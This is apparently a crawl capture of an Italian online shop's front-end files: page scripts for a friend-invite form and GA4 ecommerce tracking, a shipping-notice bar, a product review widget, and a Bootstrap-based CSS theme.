          var template = `
            <div class="invito-alert success">
              <i class="fa fa-check" aria-hidden="true"></i>
              <div class="invito-alert-text">Abbiamo inviato l'invito al tuo amico!</div>
            </div>
          `;
          $("#invita-amico").append(template);
        } else {
          var template = `
            <div class="invito-alert error">
              <i class="fa fa-times" aria-hidden="true"></i>
              <div class="invito-alert-text">Si è verificato un'errore, contatta il nostro staff</div>
            </div>
          `;
          $("#invita-amico").append(template);
        }

        setTimeout(function(){
          $("#invita-amico .invito-alert").remove();
          $("#invita-amico .form-invitalo").show();
        }, 2000);
      },
    });
  }
});
</script>                
			

				<script>
					// When a user removes an item from a cart, send the remove_from_cart event. 
					function ga4Remove(name, model) {
						var item_id = model;
						var item_name = name;
						//console.log(item_id);

						dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
						dataLayer.push({
							event: "remove_from_cart",
							ecommerce: {
								items: [
									{ item_id: item_id, item_name: item_name }
								]
							}
						});
					}
				</script>
				
				<script>				
					// Once a user selects an item from the list, send the select_item event with the selected item in an items array parameter.
					$(".product-block").on("click", function () {
						var get_item_name = $(this).find('h4.name a').text();
						// if(get_item_name == ''){
						// 	var item_name = $(this).find('h4.name .normal_name').text();
						// } else {
						// 	var item_name = get_item_name;
						// }
						//console.log(item_id);

						dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
						dataLayer.push({
						event: "select_item",
						ecommerce: {
							items: [
								{ item_name: get_item_name }
							]
						}
						});
					});
				</script>
				
            
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.terzaluna.com/index.php?route=module/smartbar/ajaxLoad
body_size: 1148
content:
<div data-position="top" data-effect="appear" class="smartbar_template" style="display: none;">
    <div class="smartbar_wrapper smartbar_smartbar_fc82bf694f629b62a9f63c3ae327ba51" id="smartbar_fc82bf694f629b62a9f63c3ae327ba51" style="display: none;">
		<span class="smartbar-close-btn" id="close_btn_smartbar_fc82bf694f629b62a9f63c3ae327ba51"  style="display:none">
			<i class="fa fa-times" aria-hidden="true" style="color:white;"></i>
		</span>
        <div class="container">
            <div class="row">
                <div class="col-sm-12 col-xs-9">
                    <div class="smartbar">
                        &lt;p style=&quot;text-align: center;&quot;&gt;&lt;font color=&quot;#241c15&quot; face=&quot;Tahoma, Geneva, sans-serif&quot;&gt;&lt;b&gt;GENTILE CLIENTE IN QUESTO PERIODO I PACCHI VENGONO SPEDITI&amp;nbsp;&lt;/b&gt;&lt;/font&gt;&lt;br /&gt;
&lt;font color=&quot;#241c15&quot; face=&quot;Tahoma, Geneva, sans-serif&quot;&gt;&lt;b&gt;DOPO CIRCA 1-2&amp;nbsp;GIORNI LA LORO RICEZIONE&amp;nbsp;&lt;/b&gt;&lt;/font&gt;&lt;/p&gt;
                    </div>
                </div>
            </div>
        </div>
    </div>
    <style type="text/css">
        
                                                                           #smartbar_fc82bf694f629b62a9f63c3ae327ba51 {
                                                                               background-color : #aec48f;
                                                                           }
        
                                                                         #smartbar_fc82bf694f629b62a9f63c3ae327ba51 .smartbar * :not(a) {
                                                                             color : #000000;
                                                                         }
            </style>
        <style type="text/css">
        @media screen and (max-width:991px) {
.smartbar_wrapper {
       position: relative;
        z-index: 999;
}
.smartbar-close-btn {
    z-index: 9999;
    position: relative;
}
.smartbar p{
    margin: 0px;
    margin-top: 3px;
}
}    </style>
    </div>
<script>
    $(document).ready(function() {


        $( document).on( "click", "#close_btn_smartbar_fc82bf694f629b62a9f63c3ae327ba51", function() {
            var wrapper = $(this).closest('.smartbar_wrapper');
            var effect = $('.smartbar_template:has(#'+wrapper.attr('id')+')').attr('data-effect');
            var this_class = ".smartbar_" + wrapper.attr('id');
            switch (effect) {
                case 'appear' :
                    $(this_class).hide();
                    break;
                case 'slide_down' :
                    $(this_class).slideUp();
                    break;
                case 'fade_in' :
                    $(this_class).fadeOut();
                    break;
                case undefined :
                    $(this_class).slideUp();
                    break;
            }
                });
    });
</script>
<script>
            $('#close_btn_smartbar_fc82bf694f629b62a9f63c3ae327ba51').show();
                $('#close_btn_smartbar_fc82bf694f629b62a9f63c3ae327ba51').removeClass('smartbar-close-left');
            $('#close_btn_smartbar_fc82bf694f629b62a9f63c3ae327ba51').addClass('smartbar-close-right');
                    function createCookie(name, value, days) {

        var expires;

        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }

</script>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,product,Striscia-fullwrap,63ebaf7973f1f/10213169/all,all/165,0,.json
body_size: 724
content:
{"63ebaf7973f1f":{"html":"<div class=\"fdt_productStriscia-fullwrap_widget_product\">\n<div class=\"fdt_productStriscia-fullwrap_widget_wrapper\" id=\"fdt_productStriscia-fullwrap_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/reviews\/terzaluna\/finocchio-bio,-semi---50-g\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\t\n\t<div class=\"fdt_productStriscia-fullwrap_ratx_star\">\n\t\t<img class=\"fdt_productStriscia-fullwrap_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-fullwrap\/images\/svg\/stars\/onlystars\/4.9.svg\" alt=\"Average Rating: 4.9\" width=\"121\" height=\"29\" \/>\n\t<\/div>\n\t\t<div class=\"fdt_productStriscia-fullwrap_ratx\">4,9<span class=\"fdt_productStriscia-fullwrap_sum\">\/5 <\/span><\/div>\n\t\t<div class=\"fdt_productStriscia-fullwrap_widget_row\">\n\t<div class=\"fdt_productStriscia-fullwrap_txt_opinions\">34<\/div>\n\t<div class=\"fdt_productStriscia-fullwrap_txt_reviews\">recensioni<\/div>\n\t<\/div>\n\t<div class=\"fdt_productStriscia-fullwrap_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-fullwrap\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"77px\" height=\"18px\"\/><\/div>\n\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10213169","Translations":{"it-IT":"it-IT","Go":"Vai","OurReviews":"LE NOSTRE RECENSIONI","BasedOn":"Basato su","reviews":"recensioni","ReadAllReviews":"Leggi tutte le recensioni","ReadReviews":"Leggi le recensioni","CustomerReviews":"Recensioni clienti","CertifiedReviews":"Opinioni Certificate","Reviews":"Recensioni","View":"Visualizza","Privacy policy":"Consenso privacy","I have read and agree to the\u00a0Privacy Policy":"Ho letto e accettato la privacy policy","Excellent":"Eccellente","Good":"Molto Buono","Very Good":"Ottimo"},"GUI":"all","Lang":"all","WidgetType":"product","WidgetVariant":"Striscia-fullwrap","WidgetID":"63ebaf7973f1f","SKU":"165","WidgetGUI":"all","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":null,"Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/css
request_url: https://www.terzaluna.com/catalog/view/theme/pav_silkshop/stylesheet/skins/red.css
body_size: 57536
content:
@charset "UTF-8";
/* $dark            :#48a7d4;

$brand-primary   :$dark;
$panel-info-border:#57b5e7 !default;
$panel-success-border:#1fb257 !default; */
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
 /* $headings-font-weight:    700 !default; */
 /*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
 @import url("//fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800");
 @import url("//fonts.googleapis.com/css?family=Source Sans Pro:100,100i,300,300i,400,400i,700,700i,900,900i");
 @import url("//fonts.googleapis.com/css?family=Source+Sans+Pro:200,200i,300,300i,400,400i,600,600i,700,700i,900,900i|Zilla+Slab:300,300i,400,400i,500,500i,600,600i,700,700i");
 @import url('https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700');
 @import url("../icomoon/default/style.css");
 @import url("../icone-euromotor/style.css");
 html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #272727;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #272727 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .navbar {
    display: none;
  }

  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #272727 !important;
  }

  .label {
    border: 1px solid #272727;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family: "Source Sans Pro", sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #272727;
  background-color: #FFF;
  letter-spacing: 0;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #35373e;
  text-decoration: none;
}
a:hover, a:focus {
  color: #4e795e;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 0px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #F8F8F8;
  border: 1px solid #ddd;
  border-radius: 0px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: 'Zilla Slab', serif;
  font-weight: 500;
  line-height: 1.1;
  color: #272727;
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

h1, .h1 {
  font-size: 36px;
}

h2, .h2 {
  font-size: 30px;
}

h3, .h3 {
  font-size: 24px;
}

h4, .h4 {
  font-size: 18px;
}

h5, .h5 {
  font-size: 14px;
}

h6, .h6 {
  font-size: 12px;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #777777;
}

.text-primary {
  color: #333;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #1a1a1a;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #333;
}

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #1a1a1a;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 1.42857;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

code,
kbd,
pre,
samp {
  font-family: "Source Sans Pro", sans-serif;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 0px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 0px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #999999;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 0px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  /*.container {
    width: 750px;
    } edit */
  }
  @media (min-width: 992px) {
    .container {
      width: 1000px;
    }
  }
  @media (min-width: 1200px) {
    .container {
      width: 1200px;
    }
  }

  .container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
  }
  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table;
  }
  .container-fluid:after {
    clear: both;
  }

  .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .row:before, .row:after {
    content: " ";
    display: table;
  }
  .row:after {
    clear: both;
  }

  .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
  }

  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
  }

  .col-xs-1 {
    width: 8.33333%;
  }

  .col-xs-2 {
    width: 16.66667%;
  }

  .col-xs-3 {
    width: 25%;
  }

  .col-xs-4 {
    width: 33.33333%;
  }

  .col-xs-5 {
    width: 41.66667%;
  }

  .col-xs-6 {
    width: 50%;
  }

  .col-xs-7 {
    width: 58.33333%;
  }

  .col-xs-8 {
    width: 66.66667%;
  }

  .col-xs-9 {
    width: 75%;
  }

  .col-xs-10 {
    width: 83.33333%;
  }

  .col-xs-11 {
    width: 91.66667%;
  }

  .col-xs-12 {
    width: 100%;
  }

  .col-xs-pull-0 {
    right: auto;
  }

  .col-xs-pull-1 {
    right: 8.33333%;
  }

  .col-xs-pull-2 {
    right: 16.66667%;
  }

  .col-xs-pull-3 {
    right: 25%;
  }

  .col-xs-pull-4 {
    right: 33.33333%;
  }

  .col-xs-pull-5 {
    right: 41.66667%;
  }

  .col-xs-pull-6 {
    right: 50%;
  }

  .col-xs-pull-7 {
    right: 58.33333%;
  }

  .col-xs-pull-8 {
    right: 66.66667%;
  }

  .col-xs-pull-9 {
    right: 75%;
  }

  .col-xs-pull-10 {
    right: 83.33333%;
  }

  .col-xs-pull-11 {
    right: 91.66667%;
  }

  .col-xs-pull-12 {
    right: 100%;
  }

  .col-xs-push-0 {
    left: auto;
  }

  .col-xs-push-1 {
    left: 8.33333%;
  }

  .col-xs-push-2 {
    left: 16.66667%;
  }

  .col-xs-push-3 {
    left: 25%;
  }

  .col-xs-push-4 {
    left: 33.33333%;
  }

  .col-xs-push-5 {
    left: 41.66667%;
  }

  .col-xs-push-6 {
    left: 50%;
  }

  .col-xs-push-7 {
    left: 58.33333%;
  }

  .col-xs-push-8 {
    left: 66.66667%;
  }

  .col-xs-push-9 {
    left: 75%;
  }

  .col-xs-push-10 {
    left: 83.33333%;
  }

  .col-xs-push-11 {
    left: 91.66667%;
  }

  .col-xs-push-12 {
    left: 100%;
  }

  .col-xs-offset-0 {
    margin-left: 0%;
  }

  .col-xs-offset-1 {
    margin-left: 8.33333%;
  }

  .col-xs-offset-2 {
    margin-left: 16.66667%;
  }

  .col-xs-offset-3 {
    margin-left: 25%;
  }

  .col-xs-offset-4 {
    margin-left: 33.33333%;
  }

  .col-xs-offset-5 {
    margin-left: 41.66667%;
  }

  .col-xs-offset-6 {
    margin-left: 50%;
  }

  .col-xs-offset-7 {
    margin-left: 58.33333%;
  }

  .col-xs-offset-8 {
    margin-left: 66.66667%;
  }

  .col-xs-offset-9 {
    margin-left: 75%;
  }

  .col-xs-offset-10 {
    margin-left: 83.33333%;
  }

  .col-xs-offset-11 {
    margin-left: 91.66667%;
  }

  .col-xs-offset-12 {
    margin-left: 100%;
  }

  @media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
      float: left;
    }

    .col-sm-1 {
      width: 8.33333%;
    }

    .col-sm-2 {
      width: 16.66667%;
    }

    .col-sm-3 {
      width: 25%;
    }

    .col-sm-4 {
      width: 33.33333%;
    }

    .col-sm-5 {
      width: 41.66667%;
    }

    .col-sm-6 {
      width: 50%;
    }

    .col-sm-7 {
      width: 58.33333%;
    }

    .col-sm-8 {
      width: 66.66667%;
    }

    .col-sm-9 {
      width: 75%;
    }

    .col-sm-10 {
      width: 83.33333%;
    }

    .col-sm-11 {
      width: 91.66667%;
    }

    .col-sm-12 {
      width: 100%;
    }

    .col-sm-pull-0 {
      right: auto;
    }

    .col-sm-pull-1 {
      right: 8.33333%;
    }

    .col-sm-pull-2 {
      right: 16.66667%;
    }

    .col-sm-pull-3 {
      right: 25%;
    }

    .col-sm-pull-4 {
      right: 33.33333%;
    }

    .col-sm-pull-5 {
      right: 41.66667%;
    }

    .col-sm-pull-6 {
      right: 50%;
    }

    .col-sm-pull-7 {
      right: 58.33333%;
    }

    .col-sm-pull-8 {
      right: 66.66667%;
    }

    .col-sm-pull-9 {
      right: 75%;
    }

    .col-sm-pull-10 {
      right: 83.33333%;
    }

    .col-sm-pull-11 {
      right: 91.66667%;
    }

    .col-sm-pull-12 {
      right: 100%;
    }

    .col-sm-push-0 {
      left: auto;
    }

    .col-sm-push-1 {
      left: 8.33333%;
    }

    .col-sm-push-2 {
      left: 16.66667%;
    }

    .col-sm-push-3 {
      left: 25%;
    }

    .col-sm-push-4 {
      left: 33.33333%;
    }

    .col-sm-push-5 {
      left: 41.66667%;
    }

    .col-sm-push-6 {
      left: 50%;
    }

    .col-sm-push-7 {
      left: 58.33333%;
    }

    .col-sm-push-8 {
      left: 66.66667%;
    }

    .col-sm-push-9 {
      left: 75%;
    }

    .col-sm-push-10 {
      left: 83.33333%;
    }

    .col-sm-push-11 {
      left: 91.66667%;
    }

    .col-sm-push-12 {
      left: 100%;
    }

    .col-sm-offset-0 {
      margin-left: 0%;
    }

    .col-sm-offset-1 {
      margin-left: 8.33333%;
    }

    .col-sm-offset-2 {
      margin-left: 16.66667%;
    }

    .col-sm-offset-3 {
      margin-left: 25%;
    }

    .col-sm-offset-4 {
      margin-left: 33.33333%;
    }

    .col-sm-offset-5 {
      margin-left: 41.66667%;
    }

    .col-sm-offset-6 {
      margin-left: 50%;
    }

    .col-sm-offset-7 {
      margin-left: 58.33333%;
    }

    .col-sm-offset-8 {
      margin-left: 66.66667%;
    }

    .col-sm-offset-9 {
      margin-left: 75%;
    }

    .col-sm-offset-10 {
      margin-left: 83.33333%;
    }

    .col-sm-offset-11 {
      margin-left: 91.66667%;
    }

    .col-sm-offset-12 {
      margin-left: 100%;
    }
  }
  @media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
      float: left;
    }

    .col-md-1 {
      width: 8.33333%;
    }

    .col-md-2 {
      width: 16.66667%;
    }

    .col-md-3 {
      width: 25%;
    }

    .col-md-4 {
      width: 33.33333%;
    }

    .col-md-5 {
      width: 41.66667%;
    }

    .col-md-6 {
      width: 50%;
    }

    .col-md-7 {
      width: 58.33333%;
    }

    .col-md-8 {
      width: 66.66667%;
    }

    .col-md-9 {
      width: 75%;
    }

    .col-md-10 {
      width: 83.33333%;
    }

    .col-md-11 {
      width: 91.66667%;
    }

    .col-md-12 {
      width: 100%;
    }

    .col-md-pull-0 {
      right: auto;
    }

    .col-md-pull-1 {
      right: 8.33333%;
    }

    .col-md-pull-2 {
      right: 16.66667%;
    }

    .col-md-pull-3 {
      right: 25%;
    }

    .col-md-pull-4 {
      right: 33.33333%;
    }

    .col-md-pull-5 {
      right: 41.66667%;
    }

    .col-md-pull-6 {
      right: 50%;
    }

    .col-md-pull-7 {
      right: 58.33333%;
    }

    .col-md-pull-8 {
      right: 66.66667%;
    }

    .col-md-pull-9 {
      right: 75%;
    }

    .col-md-pull-10 {
      right: 83.33333%;
    }

    .col-md-pull-11 {
      right: 91.66667%;
    }

    .col-md-pull-12 {
      right: 100%;
    }

    .col-md-push-0 {
      left: auto;
    }

    .col-md-push-1 {
      left: 8.33333%;
    }

    .col-md-push-2 {
      left: 16.66667%;
    }

    .col-md-push-3 {
      left: 25%;
    }

    .col-md-push-4 {
      left: 33.33333%;
    }

    .col-md-push-5 {
      left: 41.66667%;
    }

    .col-md-push-6 {
      left: 50%;
    }

    .col-md-push-7 {
      left: 58.33333%;
    }

    .col-md-push-8 {
      left: 66.66667%;
    }

    .col-md-push-9 {
      left: 75%;
    }

    .col-md-push-10 {
      left: 83.33333%;
    }

    .col-md-push-11 {
      left: 91.66667%;
    }

    .col-md-push-12 {
      left: 100%;
    }

    .col-md-offset-0 {
      margin-left: 0%;
    }

    .col-md-offset-1 {
      margin-left: 8.33333%;
    }

    .col-md-offset-2 {
      margin-left: 16.66667%;
    }

    .col-md-offset-3 {
      margin-left: 25%;
    }

    .col-md-offset-4 {
      margin-left: 33.33333%;
    }

    .col-md-offset-5 {
      margin-left: 41.66667%;
    }

    .col-md-offset-6 {
      margin-left: 50%;
    }

    .col-md-offset-7 {
      margin-left: 58.33333%;
    }

    .col-md-offset-8 {
      margin-left: 66.66667%;
    }

    .col-md-offset-9 {
      margin-left: 75%;
    }

    .col-md-offset-10 {
      margin-left: 83.33333%;
    }

